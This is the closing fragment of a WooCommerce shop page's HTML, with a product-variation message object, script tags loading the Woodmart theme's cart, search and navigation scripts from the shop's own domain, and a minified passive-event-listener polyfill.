var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/footer.min.js" id="wd-footer-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js" id="wd-search-full-screen-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script></body>
</html>
